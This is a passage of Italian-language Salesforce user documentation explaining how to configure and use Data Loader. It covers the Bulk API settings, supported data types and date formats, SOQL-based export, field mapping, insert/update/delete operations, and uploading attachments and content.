



**4.** Fare clic su **OK** per salvare le impostazioni.

### VEDERE ANCHE:

<span id="page-667-0"></span>[Comportamento di Data Loader con l'API in blocco abilitata](#page-667-0) [Configurazione del Data Loader per utilizzare l'API in blocco](#page-668-0)

## Comportamento di Data Loader con l'API in blocco abilitata

L'abilitazione dell'API in blocco in Data Loader consente di caricare o eliminare un numero elevato di record più velocemente rispetto all'API predefinita basata su SOAP. Tuttavia vi sono alcune differenze di comportamento in Data Loader quando si abilita l'API in blocco. Una differenza importante è costituita dalla possibilità di eseguire l'eliminazione definitiva se si dispone dell'autorizzazione e della licenza. Vedere [Configurazione di Data Loader](#page-664-1) a pagina 659.

Le impostazioni seguenti non sono disponibili nella pagina **Settings** > **Settings** di Data Loader quando è selezionata l'opzione Use Bulk API:

### **Insert null values**

Questa opzione consente a Data Loader di inserire valori mappati vuoti come valori null durante le operazioni sui dati quando l'API in blocco è disabilitata. I valori dei campi vuoti vengono ignorati quando si aggiornano i record mediante l'API in blocco. Per impostare il valore di un campo su null quando è selezionata l'opzione Use Bulk API, utilizzare il valore di campo #N/D.

### **Allow field truncation**

Questa opzione indica a Data Loader di troncare i dati per determinati tipi di campi quando l'API in blocco è disabilitata. Un'operazione di caricamento per la riga non riesce se viene specificato un valore troppo alto per il campo quando è selezionata l'opzione Use Bulk API.

VEDERE ANCHE: [Configurazione di Data Loader](#page-664-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-668-0"></span>Configurazione del Data Loader per utilizzare l'API in blocco

L'API in blocco è ottimizzata in modo da caricare o eliminare un numero elevato di record in modo asincrono ed è più rapida dell'API basata su SOAP grazie all'elaborazione parallela e al minor numero di viaggi di andata e ritorno nella rete. Per impostazione predefinita, il Data Loader utilizza l'API basata su SOAP per elaborare i record.

Per configurare il Data Loader in modo da utilizzare l'API in blocco per inserire, aggiornare, inserire con aggiornamento, eliminare ed eliminare in modo definitivo i record:

- **1.** Aprire Data Loader.
- **2.** Scegliere **Impostazioni** > **Impostazioni**.
- **3.** Selezionare l'opzione Usa API in blocco.
- **4.** Fare clic su **OK**.



- Nota:
	- **•** È anche possibile selezionare l'opzione Enable serial mode for Bulk API. L'elaborazione in parallelo può causare conflitti per l'uso del database. Nei casi più gravi, il caricamento può non riuscire. L'utilizzo della modalità seriale fa sì che i batch vengano elaborati uno alla volta. Tenere presente che l'uso di questa opzione può incrementare in modo considerevole il tempo di elaborazione di un carico.
	- **Attenzione:** È possibile eliminare definitivamente i record quando si configura l'opzione Use Bulk API in Data Loader. Tenere presente che i record eliminati definitivamente vengono eliminati immediatamente e non possono essere recuperati dal Cestino.

### VEDERE ANCHE:

[Configurazione di Data Loader](#page-664-1)

## Utilizzo di Data Loader

## Tipi di dati supportati da Data Loader

Data Loader supporta i seguenti tipi di dati:

### **Base64**

Percorso stringa a file (converte il file nella matrice di caratteri con codifica base64). I campi base64 sono utilizzati solo per inserire o aggiornare gli allegati e Salesforce CRM Content. Per ulteriori informazioni, vedere [Caricamento degli allegati](#page-674-1) a pagina 669 e [Caricamento di contenuti](#page-675-0) [con Data Loader](#page-675-0) a pagina 670.

### <span id="page-668-1"></span>**Booleano**

- Valori Vero (senza distinzione tra maiuscole e minuscole) = yes, y, true, on, 1
- Valori Falso (senza distinzione tra maiuscole e minuscole) = no, n, false, off, 0

### **Formati di data**

Si consiglia di specificare le date nel formato *aaaa-MM-ggTHH:mm:ss.SSS+/-HHmm*:

- **•** aaaa rappresenta l'anno a quattro cifre
- **•** MM rappresenta il mese a due cifre (01-12)
- **•** gg rappresenta il giorno a due cifre (01-31)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**



Disponibile nelle versioni: Salesforce Classic

- **•** HH rappresenta l'ora a due cifre (00-23)
- **•** mm rappresenta il minuto a due cifre (00-59)
- **•** ss rappresenta i secondi a due cifre (00-59)
- **•** SSS rappresenta i millisecondi a tre cifre (000-999)
- **•** +/-HHmm rappresenta il fuso orario UTC (Tempo coordinato universale)

Sono inoltre supportati i seguenti formati di data:

- **•** aaaa-MM-gg'T'HH:mm:ss.SSS'Z'
- **•** aaaa-MM-gg'T'HH:mm:ss.SSS Pacific Standard Time
- **•** aaaa-MM-gg'T'HH:mm:ss.SSSPacific Standard Time
- **•** aaaa-MM-gg'T'HH:mm:ss.SSS PST
- **•** aaaa-MM-gg'T'HH:mm:ss.SSSPST
- **•** aaaa-MM-gg'T'HH:mm:ss.SSS GMT-08:00
- **•** aaaa-MM-gg'T'HH:mm:ss.SSSGMT-08:00
- **•** aaaa-MM-gg'T'HH:mm:ss.SSS-800
- **•** aaaa-MM-gg'T'HH:mm:ss.SSS-800
- **•** aaaa-MM-gg'T'HH:mm:ss
- **•** aaaa-MM-gg HH:mm:ss
- **•** aaaaMMgg'T'HH:mm:ss
- **•** aaaa-MM-gg
- **•** MM/gg/aaaa HH:mm:ss
- **•** MM/gg/aaaa
- **•** aaaaMMgg

Tenere presenti i seguenti suggerimenti per i formati di data:

- **•** Per abilitare i formati di data che iniziano con il giorno invece che con il mese, selezionare la casella Use European date format nella finestra di dialogo Impostazioni. I formati di data europei sono gg/MM/aaaa e gg/MM/aaaa HH:mm:ss.
- **•** Se le impostazioni internazionali del computer specificano un fuso orario a est dell'Ora di Greenwich (GMT), si consiglia di modificare l'impostazione su GMT per evitare regolazioni della data quando si inseriscono o aggiornano record.
- **•** Sono valide solo date che rientrano all'interno di un dato intervallo. La prima data valida è 1700-01-01T00:00:00Z GMT o appena dopo mezzanotte del 1 gennaio 1700. L'ultima data valida è 4000-12-31T00:00:00Z GMT o appena dopo mezzanotte del 31 dicembre 4000. Questi valori vengono aggiustati in base al fuso orario dell'utente. Ad esempio nel fuso orario del Pacifico la prima data valida è 1699-12-31T16:00:00 o le 16:00 del 31 dicembre 1699.

#### **Double**

Stringa Double standard

#### **ID**

Un ID di Salesforce è una stringa alfanumerica di 15 caratteri (con distinzione fra maiuscole e minuscole) o una stringa alfanumerica di 18 caratteri (senza distinzione tra maiuscole e minuscole) che identifica in modo univoco un determinato record.

Suggerimento: per garantire la qualità dei dati, fare attenzione a immettere gli ID di Salesforce in Data Loader con le maiuscole e le minuscole corrette.

#### **Intero**

Stringa intero standard

### **Stringa**

Tutte le stringhe XML valide; eventuali caratteri XML non validi vengono rimossi.

## <span id="page-670-0"></span>Esportazione dati

È possibile utilizzare l'esportazione guidata di Data Loader per estrarre dati da qualsiasi oggetto Salesforce. Durante l'esportazione, è possibile specificare di includere (**Export All**) o escludere (**Export**) i record eliminati in modo non definitivo.

- **1.** Aprire Data Loader.
- **2.** Fare clic su **Export** o **Export All**. Questi comandi sono presenti anche nel menu File.
- **3.** Inserire il nome utente e la password di Salesforce. Fare clic su **Log in** per accedere. Una volta completato l'accesso, scegliere **Next**. Non verrà richiesto di ripetere l'accesso fino alla disconnessione o chiusura del programma.

Se l'organizzazione limita gli indirizzi IP, gli accessi da indirizzi IP non affidabili restano bloccati finché non vengono attivati. Salesforce invia automaticamente un messaggio email di attivazione che si può utilizzare per effettuare l'accesso. Il messaggio contiene un token di protezione da inserire alla fine della propria password. Ad esempio, se la password è *miapassword* e il token di protezione è *XXXXXXXXXX* è necessario immettere *miapasswordXXXXXXXXXX* per accedere.

- **4.** Scegliere un oggetto. Ad esempio, selezionare l'oggetto Account. Se il nome dell'oggetto non è visualizzato nell'elenco predefinito, selezionare Show all objects per visualizzare un elenco completo di oggetti a cui è possibile accedere. Gli oggetti verranno elencati in base al nome di etichetta localizzato, con il nome dello sviluppatore indicato tra parentesi. Per le descrizioni degli oggetti, vedere [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).
- **5.** Fare clic su **Browse...** per selezionare il file CSV in cui verranno esportati i dati. È possibile immettere un nuovo nome file per creare un nuovo file, oppure scegliere un file esistente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

### Per esportare record:

- **•** "Lettura" per i record
- Per esportare tutti i record:
- **•** "Lettura" per i record

Se si seleziona un file esistente, il contenuto di tale file viene sostituito. Fare clic su **Sì** per confermare questa azione, oppure fare clic su **No** per scegliere un altro file.

### **6.** Fare clic su **Avanti**.

- **7.** Creare una query SOQL per l'esportazione dei dati. Ad esempio, selezionare ID e Nome nei campi della query e fare clic su **Fine**. Proseguendo con le procedure seguenti, si noterà che il visualizzatore CSV visualizza tutti i nomi Account e i rispettivi ID. SOQL (Salesforce Object Query Language) è il linguaggio Salesforce che consente di costruire stringhe di query semplici ma potenti. Analogamente al comando SELECT in SQL, SOQL consente di specificare l'oggetto di origine, un elenco di campi da recuperare e le condizioni per la selezione delle righe nell'oggetto di origine.
	- **a.** Scegliere i campi da esportare.
	- **b.** Se lo si desidera, selezionare le condizioni per il filtraggio del set di dati. Se non si seleziona alcuna condizione, verranno restituiti tutti i dati per i quali si dispone di accesso in lettura.
	- **c.** Rivedere la query generata e apportare le modifiche eventualmente necessarie.

Suggerimento: è possibile utilizzare una query di relazione SOQL per includere i campi da un oggetto correlato. Ad esempio:

Select Name, Pricebook2Id, Pricebook2.Name, Product2Id, Product2.ProductCode FROM PricebookEntry WHERE IsActive = true

Oppure:

Select Id, LastName, Account.Name FROM Contact

Quando si utilizzano le query di relazione in Data Loader, i nomi dei campi specificati per intero distinguono le maiuscole dalle minuscole. Ad esempio, l'utilizzo di ACCOUNT. NAME anziché Account. Name non funziona.

Data Loader non supporta le query nidificate o che interrogano gli oggetti secondari. Ad esempio, le query simili a quella che segue restituiscono un errore:

```
SELECT Amount, Id, Name, (SELECT Quantity, ListPrice,
PriceBookEntry.UnitPrice, PricebookEntry.Name,
PricebookEntry.product2.Family FROM OpportunityLineItems)
FROM Opportunity
```
Inoltre, Data Loader non supporta le query che utilizzano relazioni polimorfiche. Ad esempio, la query seguente genera un errore:

SELECT Id, Owner.Name, Owner.Type, Owner.Id, Subject FROM Case

Per ulteriori informazioni su SOQL, vedere la quida [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/).

- **8.** Fare clic su **Finish**, quindi su **Yes** per confermare.
- **9.** Viene visualizzata una finestra di informazioni sull'avanzamento nella quale è indicato lo stato dell'operazione.
- **10.** Al termine dell'operazione viene visualizzata una finestra di conferma con il riepilogo dei risultati. Fare clic su **View Extraction** per visualizzare il file CSV oppure scegliere **OK** per chiudere la finestra. Per maggiori dettagli, vedere [Revisione dei file di output di Data](#page-676-0) [Loader](#page-676-0) a pagina 671.
- <span id="page-671-0"></span>Nota:
	- **•** Data Loader attualmente non supporta l'estrazione di allegati. Per risolvere il problema, si consiglia di utilizzare la funzione di esportazione settimanale nell'applicazione in linea per esportare gli allegati.
	- **•** Se si selezionano dei campi composti per l'esportazione in Data Loader, questi possono generare dei messaggi di errore. Utilizzare componenti di campi singoli per esportare i valori.

### Definizione delle mappature dei campi di Data Loader

Per gli inserimenti, le eliminazioni o gli aggiornamenti di file, utilizzare la finestra di dialogo Mapping (Mappatura) per associare i campi di Salesforce alle colonne del file CSV. Per ulteriori informazioni, vedere [Inserimento, aggiornamento o eliminazione di dati utilizzando Data Loader](#page-672-0) a pagina 667.

- **1.** Per l'associazione automatica dei campi alle colonne, fare clic su **Auto-Match Fields to Columns** (Associa automaticamente i campi alle colonne). Data Loader compila l'elenco nella parte inferiore della finestra, in base alla similarità dei nomi di campi e colonne. Per un'operazione di eliminazione, la corrispondenza automatica funziona solo per il campo ID.
- **2.** Per mappare manualmente i campi alle colonne, selezionare e trascinare i campi dall'elenco di campi Salesforce nella parte superiore dell'elenco di nomi delle intestazioni di colonna CSV situato nella parte inferiore. Ad esempio, se si stanno inserendo nuovi record Account dove il file CSV contiene i nomi di nuovi account, fare clic e trascinare il campo Nome a destra del campo dell'intestazione di colonna NOME.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

**3.** Se si desidera, fare clic su **Save Mapping** (Salva mappatura) per salvare la mappatura per uso futuro. Specificare un nome per il file di mappatura SDL.

Se si seleziona un file esistente, il contenuto di tale file viene sostituito. Fare clic su **Yes** (Sì) per confermare questa azione, oppure fare clic su **No** per scegliere un altro file.

**4.** Per utilizzare la mappatura per l'operazione corrente, fare clic su **OK**.

## <span id="page-672-0"></span>Inserimento, aggiornamento o eliminazione di dati con Data Loader



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Le procedure guidate per insert (inserimento), update (aggiornamento), upsert (inserimento con

aggiornamento), delete (eliminazione) e hard delete (eliminazione definitiva) in Data Loader consentono di aggiungere nuovi record e di modificare o eliminare quelli esistenti. Tenere presente che "upsert" ("inserimento con aggiornamento") è una combinazione tra inserimento e aggiornamento. Se un record contenuto nel file corrisponde a un record esistente, il record esistente viene aggiornato con i valori presenti nel file. Se non viene trovata alcuna corrispondenza, viene creato un nuovo record. Quando si eliminano definitivamente i record, i record eliminati non vengono spostati nel Cestino e sono immediatamente disponibili per l'eliminazione. Per ulteriori informazioni, vedere [Configurazione di Data Loader](#page-664-1) a pagina 659.

- **1.** Aprire Data Loader.
- **2.** Fare clic su **Insert** (Inserisci), **Update** (Aggiorna), **Upsert** (Aggiorna e inserisci) , **Delete** (Elimina) o **Hard Delete** (Elimina definitivamente). Questi comandi sono presenti anche nel menu File (File).
- **3.** Inserire il nome utente e la password di Salesforce. Fare clic su **Log in** (Accedi) per accedere. Una volta completato l'accesso, scegliere **Next** (Avanti). Non verrà richiesto di ripetere l'accesso fino alla disconnessione o chiusura del programma.

Se l'organizzazione limita gli indirizzi IP, gli accessi da indirizzi IP non affidabili restano bloccati finché non vengono attivati. Salesforce invia automaticamente un messaggio email di attivazione che si può utilizzare per effettuare l'accesso. Il messaggio contiene un token di protezione da inserire alla fine della propria password. Ad esempio, se la password è *miapassword* e il token di protezione è *XXXXXXXXXX* è necessario immettere *miapasswordXXXXXXXXXX* per accedere.

- **4.** Scegliere un oggetto. Ad esempio, se si stanno inserendo dei record di account, selezionare **Account**. Se il nome dell'oggetto non è visualizzato nell'elenco predefinito, selezionare Show all objects per visualizzare un elenco completo di oggetti a cui è possibile accedere. Gli oggetti vengono elencati in base al nome di etichetta localizzato, con il nome dello sviluppatore indicato tra parentesi. Per le descrizioni degli oggetti, vedere [Riferimento oggetti per Salesforce e Force.com](http://www.salesforce.com/us/developer/docs/object_reference/object_reference.pdf).
- **5.** Fare clic su **Browse...** (Sfoglia) per selezionare il file CSV. Ad esempio, se si stanno inserendo record di account, è possibile specificare un file CSV di nome insertaccounts.csv contenente una colonna Nome per i nomi dei nuovi account.
- **6.** Fare clic su **Next** (Avanti). Dopo l'inizializzazione dell'oggetto e del file CSV, scegliere **OK**.
- **7.** Se si sta eseguendo un inserimento con aggiornamento (upsert):
	- **a.** Il file CSV deve contenere una colonna di valori ID di cui individuare la corrispondenza con record esistenti. La colonna può essere un ID esterno (un campo personalizzato che possiede l'attributo "ID esterno") o Id (l'ID record Salesforce). Dall'elenco a discesa

scegliere il file da utilizzare per la corrispondenza. Se l'oggetto non ha campi con ID esterni, viene utilizzato automaticamente Id. Fare clic su **Next** (Avanti) per continuare.

- **b.** Se il file comprende gli ID esterni di un oggetto che detiene una relazione con l'oggetto scelto, abilitare quell'ID esterno per individuare la corrispondenza tra i record selezionandone il nome dall'elenco a discesa. Se in questa fase non viene eseguita alcuna selezione, è possibile utilizzare il campo Id dell'oggetto correlato per la corrispondenza mappandolo nella fase successiva. Fare clic su **Next** (Avanti) per continuare.
- **8.** Definire la mappatura delle colonne nel file CSV con i campi di Salesforce. Fare clic su **Choose an Existing Map** (Scegli una mappa esistente) per selezionare una mappatura di campi esistente oppure fare clic su **Create or Edit a Map** (Crea o modifica una mappa) per crearne una nuova o modificarne una esistente. Per ulteriori informazioni e un esempio dell'utilizzo, vedere [Definizione delle](#page-671-0) [mappature dei campi di Data Loader](#page-671-0) a pagina 666.
- **9.** Fare clic su **Next** (Avanti).
- **10.** Per ogni operazione, Data Loader genera due file di registro univoci in formato CSV, il cui nome file inizia con "success" per il primo ed "error" per il secondo. Fare clic su **Browse...** (Sfoglia) per specificare una directory per tali file.
- **11.** Fare clic su **Finish** (Fine) per eseguire l'operazione, quindi scegliere **Yes** (Sì) per confermare.
- **12.** Nel corso dell'operazione viene visualizzata una finestra di informazioni sull'avanzamento nella quale è indicato lo stato del trasferimento dei dati.
- **13.** Al termine dell'operazione viene visualizzata una finestra di conferma con il riepilogo dei risultati. Fare clic su **View Successes** (Visualizza successi) per visualizzare il file di esiti positivi e su **View Errors** (Visualizza errori) per aprire il file degli errori oppure scegliere **OK** per chiudere. Per ulteriori informazioni, vedere [Revisione dei file di output di Data Loader](#page-676-0) a pagina 671.
- Suggerimento:
	- **•** In caso di aggiornamento o eliminazione di grandi quantità di dati, rivedere [Esecuzione di aggiornamenti globali](#page-673-0) ed [Esecuzione](#page-674-0) [di eliminazioni globali](#page-674-0) per suggerimenti e procedure consigliate.
	- **•** Viene imposto un limite di cinque minuti sull'elaborazione di 100 record quando è abilitata l'API in blocco. Inoltre, se l'elaborazione di un file richiede più di 10 minuti, l'API in blocco rimette in coda la parte rimanente del file per un'elaborazione successiva. Se l'API in blocco continua a superare il limite di 10 minuti nei successivi tentativi, il file viene rimesso in coda e rielaborato un massimo di 10 volte prima che l'operazione venga definitivamente contrassegnata come non riuscita. È possibile tuttavia che anche se l'elaborazione non è riuscita alcuni record siano stati completati. Per questa ragione, è necessario verificare i risultati. Se viene visualizzato un errore di timeout durante il caricamento di un file, suddividerlo in vari file più piccoli e riprovare.

### <span id="page-673-0"></span>Esecuzione di aggiornamenti globali

Per aggiornare contemporaneamente un gran numero di record, si raccomanda la seguente procedura:

- **1.** Procurarsi i dati esportando gli oggetti da aggiornare o eseguendo un rapporto. Assicurarsi che il rapporto includa l'ID dei record.
- **2.** Come misura di backup, salvare una copia aggiuntiva del file CSV generato.
- **3.** Aprire il file di lavoro in un editor CSV come Excel e aggiornare i dati.
- **4.** Avviare Data Loader e seguire le istruzioni dell'aggiornamento guidato. Tenere presente che l'associazione viene effettuata in base all'ID dei record. Vedere [Inserimento, aggiornamento o](#page-672-0) [eliminazione di dati utilizzando Data Loader](#page-672-0) a pagina 667.
- **5.** Al termine, rivedere i file di registro "success" ed "error". Vedere [Revisione dei file di output di](#page-676-0) [Data Loader](#page-676-0) a pagina 671.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**6.** Se si commette un errore, utilizzare il file di backup per ripristinare i record ai valori precedenti.

### <span id="page-674-0"></span>Esecuzione di eliminazioni globali

Per eliminare contemporaneamente un elevato numero di record utilizzando Data Loader, si consiglia la seguente procedura:

- **1.** Come precauzione, esportare i record da eliminare, accertandosi di selezionare tutti i campi (vedere [Esportazione dei dati](#page-670-0) a pagina 665). Salvare una copia aggiuntiva del file CSV generato.
- **2.** Esportare quindi i record da eliminare, utilizzando questa volta come criterio solo l'ID record.
- **3.** Avviare Data Loader e seguire le istruzioni dell'eliminazione o eliminazione definitiva guidata. Mappare solo la colonna ID. Vedere [Inserimento, aggiornamento o eliminazione di dati](#page-672-0) [utilizzando Data Loader](#page-672-0) a pagina 667.
- <span id="page-674-1"></span>**4.** Al termine, rivedere i file di registro "success" ed "error". Vedere [Revisione dei file di output di](#page-676-0) [Data Loader](#page-676-0) a pagina 671.

## Caricamento di allegati

Data Loader consente di caricare allegati in Salesforce. Prima di caricare gli allegati, tenere presente quanto segue:

- **•** Se si intende eseguire il caricamento mediante l'API in blocco, verificare che l'opzione Upload Bulk API Batch as Zip File nella pagina **Settings** > **Settings** sia abilitata.
- **•** Per eseguire la migrazione di allegati da un'organizzazione Salesforce di origine a un'organizzazione Salesforce di destinazione, iniziare richiedendo un'esportazione di dati per l'organizzazione di origine. Nella pagina Pianifica esportazione, assicurarsi di selezionare la casella di controllo Includi allegati... che include il file Attachment.csv nell'esportazione. Questo file CSV può essere utilizzato per caricare gli allegati. Per ulteriori informazioni sul servizio di esportazione, vedere [Esportazione di dati di backup](#page-716-0) a pagina 711.

Per caricare gli allegati:

- **1.** Confermare che il file CSV che si desidera utilizzare per l'importazione degli allegati include le seguenti colonne (ogni colonna rappresenta un campo di Salesforce):
	- **•** ParentId: ID Salesforce del record controllante.
	- **•** Name: nome del file allegato, ad esempio mioallegato.jpg.
	- **•** Body: il percorso assoluto all'allegato sull'unità locale.

Verificare che i valori della colonna Body contengano il nome completo degli allegati presenti nel computer. Ad esempio, se un allegato denominato myattachment.jpg si trova sul computer in C: \Export, Body deve specificare C:\Export\myattachment.jpg. Il file CSV potrebbe avere l'aspetto seguente:

```
ParentId, Name, Body
50030000000VDowAAG,attachment1.jpg,C:\Export\attachment1.gif
701300000000iNHAAY,attachment2.doc,C:\Export\files\attachment2.doc
```
Il file CSV può anche includere altri campi Allegato opzionali, quali Description.

**2.** Procedere con l'operazione di inserimento o inserimento con aggiornamento; vedere [Inserimento, aggiornamento o eliminazione](#page-672-0) [di dati utilizzando Data Loader](#page-672-0) a pagina 667. Nella fase Select data objects, assicurarsi di selezionare la casella di controllo Show all Salesforce objects e il nome oggetto Attachment nell'elenco.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## <span id="page-675-0"></span>Caricamento di contenuti con Data Loader

È possibile utilizzare Data Loader per caricare in blocco documenti e link nelle librerie di Salesforce CRM Content. Prima di caricare documenti o link, tenere presente quanto segue:

- **•** Se si intende eseguire il caricamento mediante l'API in blocco, verificare che l'opzione Upload Bulk API Batch as Zip File nella pagina **Settings** > **Settings** sia abilitata.
- **•** Quando si carica un documento dall'unità locale utilizzando Data Loader, specificare il percorso nei campi VersionData e PathOnClient nel file CSV. VersionData identifica la posizione ed estrae il formato, mentre PathOnClient identifica il tipo di documento che viene caricato.
- Quando si carica un link utilizzando Data Loader, specificare l'URL in ContentUrl. Non utilizzare PathOnClient o VersionData per caricare i link.
- **•** Non è possibile esportare contenuti utilizzando Data Loader.
- **•** Se si stanno aggiornando contenuti già caricati:
	- **–** Eseguire la funzione insert.
	- **–** Includere una colonna ContentDocumentId con un ID di 18 caratteri. Salesforce utilizza queste informazioni per determinare che si stanno aggiornando i contenuti. Quando si esegue la mappatura di ContentDocumentId, gli aggiornamenti vengono aggiunti al file dei contenuti. Se non si include ContentDocumentId, i contenuti vengono considerati nuovi e il file dei contenuti non viene aggiornato.
- **1.** Creare un file CSV con i campi seguenti.
	- **•** Title nome del file.
	- **•** Description (facoltativo) descrizione del file o del link.



**•** VersionData - percorso completo del file sull'unità locale (solo per caricare i documenti).

Nota: I file vengono convertiti nella codifica base64 durante il caricamento, L'azione aumenta la dimensione del file di circa il 30%.

- **•** PathOnClient percorso completo del file sull'unità locale (solo per caricare i documenti).
- **•** ContentUrl URL (solo per caricare i link).
- **•** OwnerId (facoltativo) proprietario del file, l'impostazione predefinita è l'utente che sta caricando il file.
- **•** FirstPublishLocationId ID della libreria.
- **•** RecordTypeId ID del tipo di record.

Nota: se si pubblica in una libreria con tipi di record limitati, specificare RecordTypeId.  $\sim$ 

